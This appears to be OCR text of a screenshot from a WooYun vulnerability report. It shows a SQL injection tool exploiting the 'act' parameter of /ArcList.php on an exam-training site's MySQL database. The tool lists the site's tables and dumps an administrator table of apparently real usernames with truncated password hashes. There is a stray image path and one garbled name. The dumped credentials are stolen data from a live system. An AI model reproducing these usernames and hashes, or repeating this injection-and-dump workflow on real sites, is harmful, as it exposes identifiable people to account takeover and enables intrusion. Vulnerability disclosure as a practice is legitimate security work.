 /ArcList.php?act=1
GET
DataBase: MySQL KeyWord: Injection Type: String Reset
Environment DataBase FileReader StringEncode Debug
htol_shenlun
htexam_admin
favorite
applicable_people
htexam_module
htexam_question_userscorepoint
htexam_bbsarc
htexam_questions
htexam_shops_userinfo
htexam_composition_category
htexam_answer
htexam_onetone
htexam_examlog
relevance_paper_label
sl_order
sl_area
sl_order_detail
htexam_teacher
htexam_paper
sl_right
packagelog
sl_paperworkflow
htexam_question_scorepoint
label_type
sl_rightrole
relevance_paper_applicable
sl_package
sl_sysrole
htexam_shops_orders
sl_userright
htexam_userinfo
package_type
package_money
htexam_usercountlog
Id Userl... Password Name
45 1 8f00b204e9800998 wangling
1 0 9bba434aa7b64158 jiajiadong
15 1 1f4d06bd2ffb4617 cuiran
53 1 e65f98846dbc60aa maxiaoying
13 1 e8f1bc9f0da90e62 sunxuguang
69 1 8f20fff25945ddf6 zhaoqun
56 1 b0f277936dca5d6d chakan
48 1 e2956c9c74e5bf42 wangxiao
50 1 07d42a92b0d800e0 zhaorongyao
51 1 359418339ae122b6 lixiaoping1
52 1 8f00b204e9800998 lujing1
10 1 bdf121ecab93f486 linsinew
49 1 9da11a1b94d87685 sunchao
26 1 49ba59abbe56e057 ������
47 1 c4fbab22fcd71399 lujing
54 1 8f0f8a02969a2714 wxjzteacher
55 1 10ac757c57d86a24 sunchao1
9 1 af741e71f2dbe90d wyp
46 1 359418339ae122b6 lixiaoping
7 1 8ea387a263479425 linsi
www.wooyun.org